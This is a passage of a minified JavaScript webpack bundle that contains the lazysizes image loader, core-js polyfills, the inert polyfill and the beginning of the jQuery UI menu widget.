t,o,a,s,l,u,c,d,f,h,p,v,g=n.elements;if((q=i.loadMode)&&nt<8&&(t=g.length)){for(o=0,it++,h=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=h,p=h*i.expFactor,v=i.hFac,J=null,et<p&&nt<1&&it>2&&q>2&&!e.hidden?(et=p,it=0):et=q>1&&it>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((d=g[o].getAttribute("data-expand"))&&(u=1*d)||(u=et),f!==u&&(V=innerWidth+u*v,$=innerHeight+u,c=-1*u,f=u),a=g[o].getBoundingClientRect(),(K=a.bottom)>=c&&(G=a.top)<=$&&(X=a.right)>=c*v&&(U=a.left)<=V&&(K||X||U||G)&&(i.loadHidden||ot(g[o]))&&(W&&nt<3&&!d&&(q<3||it<4)||at(g[o],u))){if(pt(g[o]),l=!0,nt>9)break}else!l&&W&&!s&&nt<4&&it<4&&q>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!d&&(K||X||U||G||"auto"!=g[o].getAttribute(i.sizesAttr)))&&(s=B[0]||g[o]);else pt(g[o]);s&&!l&&pt(s)}},lt=function(t){var e,n=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,n=o.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:C((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(o.now()-n))<0&&(i=0),t||i<9?u():l(u,i))}}(st),ut=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(rt(t),g(e,i.loadedClass),m(e,i.loadingClass),y(e,dt),b(e,"lazyloaded"))},ct=C(ut),dt=function(t){ct({target:t.target})},ft=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,r,o){var a,s,u,c,f,h;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),o&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),h=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),h&&(clearTimeout(H),H=l(rt,2500),y(t,dt,!0)),c&&p.call(u.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):a&&!c&&(Z.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(s||c)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),T((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ut(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Q.test(t.nodeName),r=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==r;(!o&&W||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,o&&R.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,r,n))},vt=function(){if(!W)if(o.now()-Y<999)l(vt,999);else{var t=S((function(){i.loadMode=3,lt()}));W=!0,i.loadMode=3,lt(),s("scroll",(function(){3==i.loadMode&&(i.loadMode=2),t()}),!0)}},{_:function(){Y=o.now(),n.elements=e.getElementsByClassName(i.lazyClass),B=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",lt,!0),s("resize",lt,!0),t.MutationObserver?new MutationObserver(lt).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",lt,!0),r.addEventListener("DOMAttrModified",lt,!0),setInterval(lt,999)),s("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,lt,!0)})),/d$|^c/.test(e.readyState)?vt():(s("load",vt),e.addEventListener("DOMContentLoaded",lt),l(vt,2e4)),n.elements.length?(st(),T._lsFlush()):lt()},checkElems:lt,unveil:pt}),R=(j=C((function(t,e,n,i){var r,o,a;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(o=0,a=(r=e.getElementsByTagName("source")).length;o<a;o++)r[o].setAttribute("sizes",i);n.detail.dataAttr||w(t,n.detail)})),F=function(t,e,n){var i,r=t.parentNode;r&&(n=E(t,r,n),(i=b(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&j(t,r,i,n))},z=S((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)F(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),s("resize",z)},checkElems:z,updateElem:F}),N=function(){N.i||(N.i=!0,R._(),P._())};var L,j,F,z;var B,W,H,q,Y,V,$,G,U,X,K,J,Q,Z,tt,et,nt,it,rt,ot,at,st,lt,ut,ct,dt,ft,ht,pt,vt;return n={cfg:i,autoSizer:R,loader:P,init:N,uP:w,aC:g,rC:m,hC:v,fire:b,gW:E,rAF:T}}(e,e.document);e.lazySizes=i,t.exports&&(t.exports=i)}(window)},s5qe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("K6Rb"),o=n("67WC"),a=n("0Dky"),s=n("82ph"),l=i.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,d=[].toLocaleString,f=!!l&&a((function(){d.call(new l(1))}));c("toLocaleString",(function(){return r(d,f?s(u(this)):u(this),s(arguments))}),a((function(){return[1,2].toLocaleString()!==new l([1,2]).toLocaleString()}))||!a((function(){l.prototype.toLocaleString.call([1,2])})))},sEFX:function(t,e,n){"use strict";var i=n("AO7/"),r=n("9d/t");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},sMBO:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Xnc8").EXISTS,o=n("4zBA"),a=n("7dAM"),s=Function.prototype,l=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(u.exec);i&&!r&&a(s,"name",{configurable:!0,get:function(){try{return c(u,l(this))[1]}catch(t){return""}}})},"t+/R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("XGwC"),s=n("m/L8").f,l=n("Gi26"),u=n("GarU"),c=n("cVYH"),d=n("45G5"),f=n("z5iJ"),h=n("DSaw"),p=n("g6v/"),v=n("xDBR"),g=o("Error"),m=o("DOMException"),y=function(){u(this,b);var t=arguments.length,e=d(t<1?void 0:arguments[0]),n=d(t<2?void 0:arguments[1],"Error"),i=new m(e,n),r=new g(e);return r.name="DOMException",s(i,"stack",a(1,h(r.stack,1))),c(i,this,y),i},b=y.prototype=m.prototype,w="stack"in new g("DOMException"),x="stack"in new m(1,2),E=m&&p&&Object.getOwnPropertyDescriptor(r,"DOMException"),T=!(!E||E.writable&&E.configurable),C=w&&!T&&!x;i({global:!0,constructor:!0,forced:v||C},{DOMException:C?y:m});var S=o("DOMException"),M=S.prototype;if(M.constructor!==S)for(var A in v||s(M,"constructor",a(1,S)),f)if(l(f,A)){var k=f[A],D=k.s;l(S,D)||s(S,D,a(6,k.c))}},tC4l:function(t,e,n){"use strict";var i=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:i)(e)}},tCCV:function(t,e,n){"use strict";n("TSAY")},tPgW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("Gi26"),a=n("V37c"),s=n("VpIT"),l=n("C0Od"),u=s("string-to-symbol-registry"),c=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=r("Symbol")(e);return u[e]=n,c[n]=e,n}})},tW5y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("m/L8"),a=n("4WOD"),s=n("tiKp"),l=n("E9LY"),u=s("hasInstance"),c=Function.prototype;u in c||o.f(c,u,{value:l((function(t){if(!i(this)||!r(t))return!1;var e=this.prototype;if(!r(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}),u)})},tXUg:function(t,e,n){"use strict";var i,r,o,a,s,l=n("2oRo"),u=n("A2ZE"),c=n("Bs8V").f,d=n("LPSS").set,f=n("AbTg"),h=n("HNyW"),p=n("1MNl"),v=n("pLQz"),g=n("YF1G"),m=l.MutationObserver||l.WebKitMutationObserver,y=l.document,b=l.process,w=l.Promise,x=c(l,"queueMicrotask"),E=x&&x.value;if(!E){var T=new f,C=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=T.get();)try{e()}catch(t){throw T.head&&i(),t}t&&t.enter()};h||g||v||!m||!y?!p&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),i=function(){s(C)}):g?i=function(){b.nextTick(C)}:(d=u(d,l),i=function(){d(C)}):(r=!0,o=y.createTextNode(""),new m(C).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),E=function(t){T.head||i(),T.add(t)}}t.exports=E},tiDd:function(t,e,n){"use strict";var i=n("coJu"),r=n("xrYK"),o=TypeError;t.exports=i(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==r(t))throw new o("ArrayBuffer expected");return t.byteLength}},tiKp:function(t,e,n){"use strict";var i=n("2oRo"),r=n("VpIT"),o=n("Gi26"),a=n("kOOl"),s=n("BPiQ"),l=n("/b8u"),u=i.Symbol,c=r("wks"),d=l?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(u,t)?u[t]:d("Symbol."+t)),c[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tkto:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("33Wh");i({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(t){return o(r(t))}})},"tl/u":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{trunc:n("tC4l")})},toAj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("0Dky"),u=RangeError,c=String,d=Math.floor,f=r(s),h=r("".slice),p=r(1..toFixed),v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)},g=function(t,e,n){for(var i=-1,r=n;++i<6;)r+=e*t[i],t[i]=r%1e7,r=d(r/1e7)},m=function(t,e){for(var n=6,i=0;--n>=0;)i+=t[n],t[n]=d(i/e),i=i%e*1e7},y=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var i=c(t[e]);n=""===n?i:n+f("0",7-i.length)+i}return n};i({target:"Number",proto:!0,forced:l((function(){return"0.000"!==p(8e-5,3)||"1"!==p(.9,0)||"1.25"!==p(1.255,2)||"1000000000000000128"!==p(0xde0b6b3a7640080,0)}))||!l((function(){p({})}))},{toFixed:function(t){var e,n,i,r,s=a(this),l=o(t),d=[0,0,0,0,0,0],p="",b="0";if(l<0||l>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return c(s);if(s<0&&(p="-",s=-s),s>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(g(d,0,n),i=l;i>=7;)g(d,1e7,0),i-=7;for(g(d,v(10,i,1),0),i=e-1;i>=23;)m(d,1<<23),i-=23;m(d,1<<i),g(d,1,1),m(d,2),b=y(d)}else g(d,0,n),g(d,1<<-e,0),b=y(d)+f("0",l);return b=l>0?p+((r=b.length)<=l?"0."+f("0",l-r)+b:h(b,0,r-l)+"."+h(b,r-l)):p+b}})},trfz:function(t,e,n){"use strict";var i=n("67WC"),r=n("SEBh"),o=i.aTypedArrayConstructor,a=i.getTypedArrayConstructor;t.exports=function(t){return o(r(t,a(t)))}},tycR:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("4zBA"),o=n("RK3t"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv"),u=r([].push),c=function(t){var e=1===t,n=2===t,r=3===t,c=4===t,d=6===t,f=7===t,h=5===t||d;return function(p,v,g,m){for(var y,b,w=a(p),x=o(w),E=i(v,g),T=s(x),C=0,S=m||l,M=e?S(p,T):n||f?S(p,0):void 0;T>C;C++)if((h||C in x)&&(b=E(y=x[C],C,w),t))if(e)M[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:u(M,y)}else switch(t){case 4:return!1;case 7:u(M,y)}return d?-1:r||c?c:M}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},u1Z6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("OpvP"),o=n("4WOD"),a=n("0rvr"),s=n("6JNq"),l=n("fHMY"),u=n("kRJp"),c=n("XGwC"),d=n("qzZ4"),f=n("bxnq"),h=n("ImZN"),p=n("45G5"),v=n("tiKp")("toStringTag"),g=Error,m=[].push,y=function(t,e){var n,i=r(b,this);a?n=a(new g,i?o(this):b):(n=i?this:l(b),u(n,v,"Error")),void 0!==e&&u(n,"message",p(e)),f(n,y,n.stack,1),arguments.length>2&&d(n,arguments[2]);var s=[];return h(t,m,{that:s}),u(n,"errors",s),n};a?a(y,g):s(y,g,{name:!0});var b=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});i({global:!0,constructor:!0,arity:2},{AggregateError:y})},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},uReb:function(t,e,n){"use strict";for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r={},o=0;o<66;o++)r[i.charAt(o)]=o;t.exports={itoc:i,ctoi:r}},uYBY:function(t,e,n){"use strict";var i=n("0Dky"),r=n("XGwC");t.exports=!i((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},uqXc:function(t,e,n){"use strict";var i=n("I+eb"),r=n("5Yz+");i({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},uy83:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return Object.isExtensible(Object.preventExtensions({}))}))},v5b1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.get}while(n=l(n))}})},vAFs:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=Math.imul;i({target:"Math",stat:!0,forced:r((function(){return-5!==o(4294967295,5)||2!==o.length}))},{imul:function(t,e){var n=+t,i=+e,r=65535&n,o=65535&i;return 0|r*o+((65535&n>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},vBzC:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?i.apply(e,r):i)||(t.exports=o)}()},vL8k:function(t,e,n){"use strict";var i=n("9d/t");t.exports=function(t){var e=i(t);return"BigInt64Array"===e||"BigUint64Array"===e}},vo4V:function(t,e,n){"use strict";var i=n("/Bu5");t.exports=Math.fround||function(t){return i(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},vrmY:function(t,e){var n=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=Array.prototype.slice,o=Element.prototype.matches||Element.prototype.msMatchesSelector,a=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","iframe","object","embed","[contenteditable]"].join(","),s=function(){function t(e,n){i(this,t),this._inertManager=n,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}return n(t,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(t){this._unmanageNode(t.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(t){var e=this;u(t,(function(t){return e._visitNode(t)}));var n=document.activeElement;if(!document.body.contains(t)){for(var i=t,r=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){r=i;break}i=i.parentNode}r&&(n=r.activeElement)}t.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=t;e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(o.call(e,a)||e.hasAttribute("tabindex"))&&this._manageNode(e)}}},{key:"_manageNode",value:function(t){var e=this._inertManager.register(t,this);this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(t){var e=this._inertManager.deregister(t,this);e&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(t){var e=this;u(t,(function(t){return e._unmanageNode(t)}))}},{key:"_adoptInertRoot",value:function(t){var e=this._inertManager.getInertRoot(t);e||(this._inertManager.setInert(t,!0),e=this._inertManager.getInertRoot(t)),e.managedNodes.forEach((function(t){this._manageNode(t.node)}),this)}},{key:"_onMutation",value:function(t,e){t.forEach((function(t){var e=t.target;if("childList"===t.type)r.call(t.addedNodes).forEach((function(t){this._makeSubtreeUnfocusable(t)}),this),r.call(t.removedNodes).forEach((function(t){this._unmanageSubtree(t)}),this);else if("attributes"===t.type)if("tabindex"===t.attributeName)this._manageNode(e);else if(e!==this._rootElement&&"inert"===t.attributeName&&e.hasAttribute("inert")){this._adoptInertRoot(e);var n=this._inertManager.getInertRoot(e);this._managedNodes.forEach((function(t){e.contains(t.node)&&n._manageNode(t.node)}))}}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(t){this._savedAriaHidden=t},get:function(){return this._savedAriaHidden}}]),t}(),l=function(){function t(e,n){i(this,t),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([n]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return n(t,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var t=this._node;null!==this._savedTabIndex?t.setAttribute("tabindex",this._savedTabIndex):t.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete t.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var t=this.node;if(o.call(t,a)){if(-1===t.tabIndex&&this.hasSavedTabIndex)return;t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex),t.setAttribute("tabindex","-1"),t.nodeType===Node.ELEMENT_NODE&&(t.focus=function(){},this._overrodeFocusMethod=!0)}else t.hasAttribute("tabindex")&&(this._savedTabIndex=t.tabIndex,t.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.add(t)}},{key:"removeInertRoot",value:function(t){this._throwIfDestroyed(),this._inertRoots.delete(t),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(t){this._throwIfDestroyed(),this._savedTabIndex=t},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),t}();function u(t,e,n){if(t.nodeType==Node.ELEMENT_NODE){var i=t;e&&e(i);var r=i.shadowRoot;if(r)return void u(r,e,r);if("content"==i.localName){for(var o=i,a=o.getDistributedNodes?o.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],e,n);return}if("slot"==i.localName){for(var l=i,c=l.assignedNodes?l.assignedNodes({flatten:!0}):[],d=0;d<c.length;d++)u(c[d],e,n);return}}for(var f=t.firstChild;null!=f;)u(f,e,n),f=f.nextSibling}function c(t){if(!t.querySelector("style#inert-style")){var e=document.createElement("style");e.setAttribute("id","inert-style"),e.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  user-select: none;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n}\n",t.appendChild(e)}}var d=new(function(){function t(e){if(i(this,t),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),c(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return n(t,[{key:"setInert",value:function(t,e){if(e){if(this._inertRoots.has(t))return;var n=new s(t,this);if(t.setAttribute("inert",""),this._inertRoots.set(t,n),!this._document.body.contains(t))for(var i=t.parentNode;i;)11===i.nodeType&&c(i),i=i.parentNode}else{if(!this._inertRoots.has(t))return;this._inertRoots.get(t).destructor(),this._inertRoots.delete(t),t.removeAttribute("inert")}}},{key:"getInertRoot",value:function(t){return this._inertRoots.get(t)}},{key:"register",value:function(t,e){var n=this._managedNodes.get(t);return void 0!==n?n.addInertRoot(e):n=new l(t,e),this._managedNodes.set(t,n),n}},{key:"deregister",value:function(t,e){var n=this._managedNodes.get(t);return n?(n.removeInertRoot(e),n.destroyed&&this._managedNodes.delete(t),n):null}},{key:"_onDocumentLoaded",value:function(){r.call(this._document.querySelectorAll("[inert]")).forEach((function(t){this.setInert(t,!0)}),this),this._observer.observe(this._document.body,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(t,e){var n=this;t.forEach((function(t){switch(t.type){case"childList":r.call(t.addedNodes).forEach((function(t){if(t.nodeType===Node.ELEMENT_NODE){var e=r.call(t.querySelectorAll("[inert]"));o.call(t,"[inert]")&&e.unshift(t),e.forEach((function(t){this.setInert(t,!0)}),n)}}),n);break;case"attributes":if("inert"!==t.attributeName)return;var e=t.target,i=e.hasAttribute("inert");n.setInert(e,i)}}),this)}}]),t}())(document);Element.prototype.hasOwnProperty("inert")||Object.defineProperty(Element.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(t){d.setInert(this,t)}})},vxnP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM");i({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},w1rZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({target:"Number",stat:!0,forced:Number.parseFloat!==r},{parseFloat:r})},wCe6:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("vBzC"),n("Jchv"),n("yw1R"),n("y6ec"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(e){var n=t(e.target),i=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&n.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),n.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var n=this.active||this._menuItems().first();e||this.focus(t,n)},blur:function(e){this._delay((function(){!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]))&&this.collapseAll(e)}))},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(e){if(!this.previousFilter&&(e.clientX!==this.lastMousePosition.x||e.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:e.clientX,y:e.clientY};var n=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);n[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i)))}},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each((function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()}))},_keydown:function(e){var n,i,r,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,i=this.previousFilter||"",o=!1,r=e.keyCode>=96&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),r===i?o=!0:r=i+r,n=this._filterMenuItems(r),(n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n).length||(r=String.fromCharCode(e.keyCode),n=this._filterMenuItems(r)),n.length?(this.focus(e,n),this.previousFilter=r,this.filterTimer=this._delay((function(){delete this.previousFilter}),1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,n,i,r,o=this,a=this.options.icons.submenu,s=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),n=s.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each((function(){var e=t(this),n=e.prev(),i=t("<span>").data("ui-menu-submenu-caret",!0);o._addClass(i,"ui-menu-icon","ui-icon "+a),n.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",n.attr("id"))})),this._addClass(n,"ui-menu","ui-widget ui-widget-content ui-front"),(e=s.add(this.element).find(this.options.items)).not(".ui-menu-item").each((function(){var e=t(this);o._isDivider(e)&&o._addClass(e,"ui-menu-divider","ui-widget-content")})),r=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var n=this.element.find(".ui-menu-icon");this._removeClass(n,null,this.options.icons.submenu)._addClass(n,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var 